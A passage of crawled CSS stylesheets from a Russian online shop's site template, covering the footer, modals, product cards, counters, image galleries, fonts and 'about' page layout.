  font-size: 12px;
}

.footer-form-inputs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  gap: 10px;
}

.footer-form-bottom {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 20px;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}
@media screen and (max-width: 991.98px) {
  .footer-form-bottom {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    gap: 20px;
    max-width: 300px;
  }
}

.footer-bottom {
  position: relative;
  color: var(--grey);
  padding-top: 30px;
}
.footer-bottom::before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  height: 1px;
  background-color: var(--border-light);
}
@media screen and (max-width: 1199.98px) {
  .footer-bottom::before {
    left: var(--container-gutters);
    right: var(--container-gutters);
  }
}

.footer-bottom-container {
  display: grid;
  grid-template-columns: repeat(24, 1fr);
  gap: 10px;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media screen and (max-width: 1199.98px) {
  .footer-bottom-container {
    grid-template-columns: repeat(2, 1fr);
    gap: 40px 10px;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-bottom-container {
    grid-template-columns: 1fr auto;
    gap: 30px 10px;
  }
}

.footer-copyrights {
  grid-column: 1/9;
}
@media screen and (max-width: 1199.98px) {
  .footer-copyrights {
    grid-column: unset;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-copyrights {
    grid-column: span 2;
  }
}

.footer-attention {
  grid-column: 9/17;
}
@media screen and (max-width: 1199.98px) {
  .footer-attention {
    grid-column: unset;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-attention {
    grid-column: span 2;
  }
}

.footer-techlinks {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 15px;
  padding-left: 20%;
  grid-column: 17/22;
}
@media screen and (min-width: 1400px) {
  .footer-techlinks {
    font-size: 14px;
  }
}
@media screen and (max-width: 1199.98px) {
  .footer-techlinks {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding-left: unset;
    grid-column: unset;
    gap: 20px;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-techlinks {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 10px;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    grid-column: 1;
  }
}

.footer-developer {
  grid-column: 22/25;
  align-self: start;
  justify-self: end;
}
@media screen and (min-width: 1400px) {
  .footer-developer {
    font-size: 14px;
  }
}
@media screen and (max-width: 1199.98px) {
  .footer-developer {
    grid-column: unset;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-developer {
    grid-column: 2;
  }
}

.contacts-pin {
  position: fixed;
  bottom: 40px;
  right: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
  gap: var(--gap);
  z-index: 80;
}
@media screen and (max-width: 1870px) {
  .contacts-pin {
    right: var(--container-gutters);
    bottom: var(--container-gutters);
  }
}
@media screen and (max-width: 1399.98px) {
  .contacts-pin {
    gap: 5px;
  }
}
.contacts-pin.is-selected .contacts-pin-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.contacts-pin.is-selected #contactsPinClose {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.contacts-pin.is-selected #contactsPinOpen {
  display: none;
}

.contacts-pin-control {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 67px;
  height: 67px;
  background-color: var(--accent);
  color: var(--white);
  border-radius: 20px;
  cursor: pointer;
}
@media screen and (max-width: 1399.98px) {
  .contacts-pin-control {
    width: 42px;
    height: 42px;
    border-radius: 10px;
  }
}
.contacts-pin-control > svg {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 31px;
  height: 31px;
}
@media screen and (max-width: 1399.98px) {
  .contacts-pin-control > svg {
    width: 24px;
    height: 24px;
  }
}

.contacts-pin-list {
  display: none;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
  gap: var(--gap);
}
@media screen and (max-width: 1399.98px) {
  .contacts-pin-list {
    gap: 5px;
  }
}

#contactsPinClose {
  display: none;
  background-color: var(--black);
}

.fancybox__backdrop {
  background: var(--backdrop);
}

.fancybox__content, .fancybox__container {
  color: var(--text-color);
}

.fancybox__content :focus {
  outline: none !important;
}

.fancybox__container {
  --carousel-button-svg-filter: none;
}

.fancybox__slide {
  --carousel-button-width: 46px;
  --carousel-button-height: 46px;
  --carousel-button-svg-width: 24px;
  --carousel-button-svg-height: 24px;
}
@media screen and (max-width: 767.98px) {
  .fancybox__slide {
    --carousel-button-width: 35px;
    --carousel-button-height: 35px;
    --carousel-button-svg-width: 18px;
    --carousel-button-svg-height: 18px;
  }
}

.fancybox__content > .carousel__button.is-close {
  color: var(--text);
  background-color: var(--bg);
  border-radius: 12px;
  top: 0;
  right: -66px;
}
@media screen and (max-width: 767.98px) {
  .fancybox__content > .carousel__button.is-close {
    top: 10px;
    right: 10px;
    background-color: transparent;
  }
}
.fancybox__content > .carousel__button.is-close svg {
  stroke-width: 1px;
}

@media screen and (max-width: 575.98px) {
  .fancybox__container--mobile-swipe-to-close .fancybox__slide {
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }
  .fancybox__container--mobile-swipe-to-close .fancybox__slide::after {
    display: none;
  }
}

.fancybox__toolbar__items {
  gap: 3px;
}

@media screen and (min-width: 1024px) {
  .carousel__button {
    border-radius: 10px;
    background-color: var(--bg-alt);
    color: var(--text);
    --carousel-button-height: 45px;
  }
}
.carousel__button.is-next, .carousel__button.is-prev {
  border-radius: 10px;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}
@media screen and (min-width: 1024px) {
  .carousel__button.is-next, .carousel__button.is-prev {
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    cursor: pointer;
    border: 1px solid transparent;
    -webkit-transition-duration: var(--transition);
            transition-duration: var(--transition);
    -webkit-transition-property: color, background-color, border-color;
    transition-property: color, background-color, border-color;
    width: 68px;
    height: 54px;
    border-radius: 20px;
    background-color: var(--bg-alt);
    color: var(--text);
  }
}
@media screen and (min-width: 1024px) and (max-width: 1399.98px) {
  .carousel__button.is-next, .carousel__button.is-prev {
    width: 52px;
    height: 45px;
  }
}
@media screen and (min-width: 1024px) and (max-width: 1399.98px) {
  .carousel__button.is-next, .carousel__button.is-prev {
    border-radius: 10px;
  }
}
@media screen and (min-width: 1024px) {
  .carousel__button.is-next:active, .carousel__button.is-prev:active {
    -webkit-transition-duration: var(--transition-active);
            transition-duration: var(--transition-active);
  }
  .carousel__button.is-next > svg, .carousel__button.is-prev > svg {
    -ms-flex-negative: 0;
        flex-shrink: 0;
    width: 10px;
    height: 10px;
  }
}

.fancybox__thumbs .carousel__slide .fancybox__thumb::after {
  border-color: var(--accent);
  border-width: 3px;
  top: -3px;
  left: -3px;
  right: -3px;
  bottom: -3px;
}

.fancybox__image {
  display: block;
  background-color: var(--bg-alt);
  border-radius: 30px;
  -o-object-fit: cover !important;
     object-fit: cover !important;
  padding: 10px;
}
@media screen and (max-width: 1399.98px) {
  .fancybox__image {
    border-radius: 15px;
    padding: 5px;
  }
}
@media screen and (max-width: 1023.98px) {
  .fancybox__image {
    padding: 3px;
  }
}

.fancybox__thumb {
  border: 3px solid var(--bg-alt);
  background-color: var(--bg-alt);
}

.counter {
  display: grid;
  grid-template-columns: 29px 42px 29px;
  gap: 3px;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (max-width: 1199.98px) {
  .counter {
    grid-template-columns: 27px 36px 27px;
  }
}

.counter-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  overflow: hidden;
  color: var(--bg);
  background-color: var(--text);
  border: 1px solid var(--text);
  cursor: pointer;
  -webkit-transition-duration: var(--transition);
          transition-duration: var(--transition);
  -webkit-transition-property: background-color, color, border-color;
  transition-property: background-color, color, border-color;
}
@media (hover: hover) and (pointer: fine) {
  .counter-btn:hover {
    background-color: var(--accent);
    border-color: var(--accent);
    color: var(--white);
  }
}
.counter-btn:active {
  background-color: var(--accent);
  border-color: var(--accent);
  color: var(--white);
}
.counter-btn.disabled {
  pointer-events: none;
  background-color: var(--bg);
  border-color: var(--bg);
  color: var(--text);
}
.counter-btn > icon {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}

.counter-input {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
  border: 1px solid transparent;
  background: transparent;
  color: var(--text);
  text-align: center;
}
@media screen and (min-width: 768px) {
  .counter-input {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .counter-input {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}

.counter-btn,
.counter-input {
  border-radius: 8px;
  height: 29px;
}
@media screen and (max-width: 1199.98px) {
  .counter-btn,
  .counter-input {
    height: 27px;
  }
}

.counter--sm {
  display: grid;
  grid-template-columns: 24px 33px 24px;
  gap: 3px;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (max-width: 1399.98px) {
  .counter--sm {
    grid-template-columns: 20px 21px 20px;
  }
}
.counter--sm .counter-btn,
.counter--sm .counter-input {
  border-radius: 6px;
  height: 24px;
}
@media screen and (max-width: 1399.98px) {
  .counter--sm .counter-btn,
  .counter--sm .counter-input {
    height: 20px;
  }
}
.counter--sm .counter-input {
  font-size: 13px;
}
@media screen and (max-width: 1399.98px) {
  .counter--sm .counter-input {
    font-size: 12px;
  }
}

.modal {
  display: none;
  padding: 30px 30px 50px;
  background-color: var(--bg);
  border-radius: 30px;
}
@media screen and (max-width: 1399.98px) {
  .modal {
    border-radius: 15px;
  }
}
@media screen and (max-width: 767.98px) {
  .modal {
    padding: 50px 20px 30px;
  }
}

.modal--sm {
  max-width: 606px;
  width: 100%;
}
@media screen and (max-width: 1399.98px) {
  .modal--sm {
    max-width: 486px;
  }
}
@media screen and (max-width: 767.98px) {
  .modal--sm {
    max-width: 345px;
  }
}

@media screen and (max-width: 575.98px) {
  .modal--mobile-swipe-to-close {
    margin-top: auto;
    padding-left: 15px;
    padding-right: 5px;
    padding-top: 0;
    padding-bottom: 10px;
    border-radius: 0;
    max-width: unset;
    width: 100%;
  }
  .modal--mobile-swipe-to-close .modal-inner {
    max-height: calc(100svh - 88px);
    overflow: auto;
    padding-right: 10px;
  }
  .modal--mobile-swipe-to-close > .carousel__button.is-close {
    border-radius: 15px 15px 0 0;
    --carousel-button-width: 77px;
    --carousel-button-height: 3px;
    background-color: var(--bg);
    top: -30px;
    height: 30px;
    left: 0;
    right: 0;
    width: 100%;
    pointer-events: none;
  }
  .modal--mobile-swipe-to-close > .carousel__button.is-close::after {
    position: absolute;
    background-color: var(--text);
    border-radius: 9px;
    left: calc(50% - var(--carousel-button-width) / 2);
    right: calc(50% - var(--carousel-button-width) / 2);
    height: 3px;
    content: "";
    bottom: 15px;
  }
  .modal--mobile-swipe-to-close > .carousel__button.is-close svg {
    display: none;
  }
}

.modal-form {
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.modal-form--mw-425px {
  max-width: 425px;
}

.modal-policy {
  max-width: 275px;
  margin-left: auto;
  margin-right: auto;
  font-size: 12px;
  font-weight: 500;
}

.modal-separator {
  margin-bottom: 30px;
  max-width: 450px;
  width: 100%;
  height: 0;
  border-bottom: 1px solid var(--border);
}

.product-modal {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: var(--gap);
  border-radius: 10px;
  padding: 4px 10px 4px 4px;
  background-color: var(--bg-alt);
}
@media screen and (max-width: 767.98px) {
  .product-modal {
    padding: 3px 4px 3px 3px;
    gap: 7px;
  }
}
@media screen and (max-width: 767.98px) {
  .product-modal .counter {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }
}

.product-modal-piclink {
  background-color: var(--bg-fixed-grey);
  -ms-flex-negative: 0;
      flex-shrink: 0;
  outline: none;
  -ms-flex-item-align: start;
      align-self: flex-start;
}
.product-modal-piclink:focus {
  outline: none !important;
}
.product-modal-piclink,
.product-modal-piclink picture,
.product-modal-piclink img {
  display: block;
  width: 84px;
  height: 84px;
  border-radius: 6px;
}
@media screen and (max-width: 1399.98px) {
  .product-modal-piclink,
  .product-modal-piclink picture,
  .product-modal-piclink img {
    width: 68px;
    height: 68px;
  }
}
.product-modal-piclink img {
  width: 100%;
  height: 100%;
  -o-object-fit: contain;
     object-fit: contain;
}

.produdct-modal-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 16px;
  width: 100%;
  gap: var(--gap);
}
@media screen and (max-width: 1399.98px) {
  .produdct-modal-content {
    gap: 5px;
  }
}
@media screen and (max-width: 767.98px) {
  .produdct-modal-content {
    gap: 16px;
  }
}

.product-modal-title {
  padding-top: 5px;
  color: var(--text);
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 13px;
  min-height: 43px;
}
@media screen and (min-width: 768px) {
  .product-modal-title {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .product-modal-title {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1399.98px) {
  .product-modal-title {
    min-height: 34px;
  }
}

.product-modal-clear {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 25px;
  height: 25px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  cursor: pointer;
}
.product-modal-clear .icon {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 14px;
  height: 14px;
}

.product-modal-title-n-close,
.product-modal-price-n-counter {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: var(--gap);
}
@media screen and (max-width: 767.98px) {
  .product-modal-title-n-close,
  .product-modal-price-n-counter {
    gap: 8px;
  }
}

.product-modal-price-n-counter {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media screen and (max-width: 767.98px) {
  .product-modal-price-n-counter {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    width: 100%;
  }
}

.product-modal-price {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
  gap: var(--gap);
  font-size: 16px;
  font-weight: 600;
  white-space: nowrap;
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 12px;
  line-height: 1.1;
}
@media screen and (min-width: 768px) {
  .product-modal-price {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) {
  .product-modal-price {
    font-size: 19px;
    line-height: 1.3;
  }
}
@media screen and (max-width: 1399.98px) {
  .product-modal-price {
    font-size: 12px;
  }
}
.product-modal-price s {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 12px;
  color: var(--light-grey);
}
@media screen and (min-width: 768px) {
  .product-modal-price s {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 1400px) {
  .product-modal-price s {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (max-width: 1399.98px) {
  .product-modal-price s {
    font-size: 12px;
  }
}
.custom-yashare-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: var(--gap);
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: var(--accent);
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
.custom-yashare-btn:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
}
@media screen and (max-width: 767.98px) {
  .custom-yashare-btn {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
}

.custom-yashare {
  position: relative;
}
@media (hover: hover) and (pointer: fine) {
  .custom-yashare:hover .custom-yashare-btn {
    opacity: 0.7 !important;
  }
}
.custom-yashare:active .custom-yashare-btn {
  opacity: 0.7 !important;
}
.custom-yashare .ya-share2 {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.custom-yashare .ya-share2__container,
.custom-yashare .ya-share2__list,
.custom-yashare .ya-share2__item_more,
.custom-yashare .ya-share2__link_more {
  width: 100%;
  height: 100%;
}
.custom-yashare .ya-share2__link_more {
  opacity: 0 !important;
}
.custom-yashare .ya-share2__popup {
  -webkit-box-shadow: var(--shadow);
          box-shadow: var(--shadow);
  background: var(--bg-alt);
}
.custom-yashare .ya-share2__title {
  color: var(--text);
}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/css/fonts.css?17476001252398
body_size: 851
content:
@font-face {
  font-display: swap;
  font-family: "Montserrat";
  font-style: normal;
  font-weight: 600;
  src: url("../fonts/Montserrat-SemiBold.woff2") format("woff2");
}
@font-face {
  font-display: swap;
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  src: url("../fonts/Inter-Regular.woff2") format("woff2");
}
@font-face {
  font-display: swap;
  font-family: "Inter";
  font-style: normal;
  font-weight: 500;
  src: url("../fonts/Inter-Medium.woff2") format("woff2");
}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/components/bxmaker/geoip.city/.default/style.css?17440084721295
body_size: 362
content:
.bxmaker-geoip-component-city-line__value:after{
    content: "";
    -ms-flex-negative: 0;
    flex-shrink: 0;
    display: inline-block;
    margin-right: -0.38em;
    width: 0.38em;
    height: 0.38em;
    border-right: 0.1em solid currentColor;
    border-bottom: 0.1em solid currentColor;
    -webkit-transform: translateY(-50%) translateX(0.38em) rotate(45deg);
    -ms-transform: translateY(-50%) translateX(0.38em) rotate(45deg);
    transform: translateY(-50%) translateX(0.38em) rotate(45deg);
    -webkit-transition: var(--transition) transform;
    transition: var(--transition) transform;
}

.bxmaker-geoip-component-city-line__value{
    border-bottom: none;
    font-size: 16px;
}
.header-location-question__text{
    color: var(--text);
    margin-bottom: 0px;
}
.bxmaker-geoip-component-city-line-question__content strong{
    color: var(--accent);
}
.bxmaker-geoip-component-confirm .header-location-question.is-selected{
    position: absolute;
    top: calc(100% + 25px);
    left: 40px;
}

.bxmaker-geoip-component-city-popup .bxmaker-geoip-component-city-search{
    display: none;
}

@media (max-width: 1199.98px) {
    .header-location-question-mobile{
        position: absolute;
        left: 70px;
        top: 30px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/components/bitrix/menu/main/style.css?174337678781
body_size: -35
content:
li.header-nav-subitem ul:not(:first-child) {
	padding-top: 1.5rem !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/css/about--store.css?174760012568882
body_size: 12874
content:
.about {
  max-width: 1222px;
}

.about-advantages-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 20px;
}
@media screen and (max-width: 1399.98px) {
  .about-advantages-list {
    gap: 15px;
  }
}
.about-advantages-list .section {
  padding-top: 30px;
  padding-bottom: 30px;
}
@media screen and (max-width: 1399.98px) {
  .about-advantages-list .section {
    padding-top: 20px;
    padding-bottom: 20px;
  }
}

.about-advantage {
  display: grid;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: start;
  background-color: var(--white);
  padding: 40px;
  grid-template-columns: 95px 1fr;
  gap: 30px 75px;
  border-radius: 30px;
  overflow: hidden;
}
@media screen and (max-width: 1199.98px) {
  .about-advantage {
    border-radius: 10px;
  }
}
@media screen and (max-width: 1399.98px) {
  .about-advantage {
    gap: 30px 45px;
    padding: 30px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-advantage {
    grid-template-columns: 65px 1fr;
    padding: 15px;
    gap: 20px;
  }
}
.about-advantage__pic {
  aspect-ratio: 1;
  grid-column: 1;
  grid-row: 1/3;
}
@media screen and (max-width: 767.98px) {
  .about-advantage__pic {
    grid-row: 1;
  }
}
.about-advantage__pic > img {
  display: block;
  aspect-ratio: 1;
  width: 100%;
  height: auto;
  -o-object-fit: contain;
     object-fit: contain;
}
.about-advantage__title {
  max-width: 852px;
  grid-column: 2;
  grid-row: 1;
}
@media screen and (max-width: 1399.98px) {
  .about-advantage__title {
    max-width: 690px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-advantage__title {
    -ms-flex-item-align: center;
        align-self: center;
  }
}
.about-advantage__text {
  max-width: 852px;
  grid-column: 2;
  grid-row: 2;
}
@media screen and (max-width: 1399.98px) {
  .about-advantage__text {
    max-width: 690px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-advantage__text {
    grid-column: 1/3;
  }
}
.about-advantage__text > *:first-child {
  margin-top: 0;
}
.about-advantage__text > *:last-child {
  margin-bottom: 0;
}

.about-card {
  display: block;
  border-radius: 30px;
  overflow: hidden;
  background-color: var(--bg-alt);
  padding: 40px;
}
@media screen and (max-width: 1199.98px) {
  .about-card {
    border-radius: 10px;
  }
}
@media screen and (max-width: 1399.98px) {
  .about-card {
    padding: 30px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-card {
    padding: 20px;
  }
}
.about-card img {
  display: block;
  margin-left: auto;
  margin-right: auto;
  border-radius: 10px;
}

.about-slide {
  display: block;
}
.about-slide picture {
  display: block;
  width: 100%;
}
.about-slide img {
  display: block;
  width: 100%;
  border-radius: 20px;
}
@media screen and (max-width: 1199.98px) {
  .about-slide img {
    border-radius: 10px;
  }
}

.about-swiper .next,
.about-swiper .prev {
  top: 50%;
  position: absolute;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 3;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}
@media screen and (max-width: 575.98px) {
  .about-swiper .next,
  .about-swiper .prev {
    display: none;
  }
}
.about-swiper .prev {
  left: 28px;
}
@media screen and (max-width: 1399.98px) {
  .about-swiper .prev {
    left: 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-swiper .prev {
    left: 10px;
  }
}
.about-swiper .next {
  right: 28px;
}
@media screen and (max-width: 1399.98px) {
  .about-swiper .next {
    right: 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-swiper .next {
    right: 10px;
  }
}
.about-swiper .swiper-pagination-bullets {
  display: none;
}
@media screen and (max-width: 575.98px) {
  .about-swiper .swiper-pagination-bullets {
    padding-top: 15px;
    position: static;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    bottom: 15px;
    z-index: 3;
  }
}

.about-production-card {
  padding: 20px 20px 20px 0;
  display: grid;
  grid-template-columns: 220px 1fr;
  gap: 45px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media screen and (max-width: 1399.98px) {
  .about-production-card {
    padding: 15px 15px 15px 0;
    gap: 20px;
    grid-template-columns: 120px 1fr;
  }
}
@media screen and (max-width: 767.98px) {
  .about-production-card {
    grid-template-columns: 75px 1fr;
    gap: 15px;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
}
.about-production-card__pic {
  overflow: hidden;
  display: block;
  width: 100%;
  border-radius: 30px;
}
@media screen and (max-width: 1199.98px) {
  .about-production-card__pic {
    border-radius: 10px;
  }
}
.about-production-card__pic > img {
  display: block;
  width: 100%;
  aspect-ratio: 1;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.about-production-list {
  padding-bottom: 80px;
}
@media screen and (max-width: 1399.98px) {
  .about-production-list {
    padding-bottom: 40px;
  }
}
.about-production-list__item {
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
}
.about-production-list__item:first-child {
  padding-top: 0;
  border-top: none;
}
.about-production-list__item:last-child {
  padding-bottom: 0;
  border-bottom: none;
}

.about-production-card-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  max-width: 724px;
  gap: 20px;
}
@media screen and (max-width: 1399.98px) {
  .about-production-card-content {
    gap: 15px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-production-card-content {
    gap: 10px;
  }
}

.about-contacts {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: var(--gap);
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (max-width: 991.98px) {
  .about-contacts {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 20px;
  }
}

.about-contacts-content {
  border-radius: 30px;
  overflow: hidden;
  background-color: var(--bg-alt);
  padding: 10%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
@media screen and (max-width: 1199.98px) {
  .about-contacts-content {
    border-radius: 10px;
  }
}
@media screen and (max-width: 1199.98px) {
  .about-contacts-content {
    padding: 20px;
  }
}

.about-contacts-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 50px;
  max-width: 405px;
}
@media screen and (max-width: 1399.98px) {
  .about-contacts-inner {
    gap: 30px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-contacts-inner {
    gap: 20px;
  }
}

.about-contacts-map-wrap {
  overflow: hidden;
  border-radius: 30px;
  overflow: hidden;
}
@media screen and (max-width: 1199.98px) {
  .about-contacts-map-wrap {
    border-radius: 10px;
  }
}
@media screen and (max-width: 991.98px) {
  .about-contacts-map-wrap {
    aspect-ratio: 16/9;
  }
}

.about-contacts-map {
  width: 100%;
  height: 100%;
}

.first-ok-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 4.4%;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (max-width: 991.98px) {
  .first-ok-container {
    gap: 20px;
  }
}
@media screen and (max-width: 575.98px) {
  .first-ok-container {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 40px;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }
}

.first-ok-pic {
  display: block;
  -webkit-box-flex: 0;
      -ms-flex-positive: 0;
          flex-grow: 0;
  -ms-flex-preferred-size: 47.8%;
      flex-basis: 47.8%;
  overflow: hidden;
  border-radius: 60px;
}
@media screen and (max-width: 1399.98px) {
  .first-ok-pic {
    border-radius: 20px;
  }
}
@media screen and (max-width: 991.98px) {
  .first-ok-pic {
    -ms-flex-preferred-size: calc(40% - 10px);
        flex-basis: calc(40% - 10px);
  }
}
@media screen and (max-width: 767.98px) {
